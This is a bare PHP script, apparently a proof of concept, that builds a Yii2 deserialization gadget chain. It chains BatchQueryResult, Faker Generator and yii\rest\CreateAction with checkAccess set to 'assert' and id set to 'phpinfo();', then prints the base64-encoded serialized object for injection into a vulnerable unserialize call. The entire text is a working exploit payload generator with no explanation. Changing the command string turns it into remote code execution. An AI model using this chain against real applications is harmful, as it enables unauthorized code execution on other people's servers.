 <?php
namespace yii\rest{
    class CreateAction{
        public $checkAccess;
        public $id;

        public function __construct(){
            $this->checkAccess = 'assert';
            $this->id = 'phpinfo();';
        }
    }
}

namespace Faker{
    use yii\rest\CreateAction;

    class Generator{
        protected $formatters;

        public function __construct(){
            $this->formatters['close'] = [new CreateAction(), 'run'];
        }
    }
}

namespace yii\db{
    use Faker\Generator;

    class BatchQueryResult{
        private $_dataReader;

        public function __construct(){
            $this->_dataReader = new Generator;
        }
    }
}
namespace{
    echo base64_encode(serialize(new yii\db\BatchQueryResult));
}
?>